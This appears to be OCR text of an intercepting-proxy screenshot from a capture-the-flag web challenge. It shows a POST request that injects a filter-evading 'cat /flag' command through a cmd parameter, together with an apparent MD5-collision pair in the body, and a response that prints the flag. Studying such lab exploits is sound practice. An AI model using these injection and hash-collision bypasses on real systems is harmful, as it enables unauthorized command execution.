 Send Cancel < ▼ > ▼ Follow redirection Target: http://eef7e597-2efc-485a-9538-1b84999f56e1.node5.buuoj.
Request
Pretty Raw Hex \n
1 POST /index.php?cmd=ca\t%20/fl\ag HTTP/1.1
2 Host: eef7e597-2efc-485a-9538-1b84999f56e1.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0 Pragma: no-cache
1 Cache-Control: no-cache
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 389
4
5 a=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc
%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55
%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc
%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55
%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 19 Jul 2024 08:33:58 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 299
6 Connection: close
7 Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.33
10 Cache-Control: no-cache
11
12 <img src='data:image/gif;base64,'>
</img>
<br>
ca\t /fl\ag<br>
flag{5a8662a1-0bb8-4da8-a468-b65116700d85}
13 <html>
14 <style>
15 body{
16 background:url(./bj.png)no-repeatcentercenter;
17 background-size:cover;
18 background-attachment:fixed;
19 background-color:#CCCCCC;
20 }
21 </style>
22 <body>
23 </body>
24 </html>
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers
英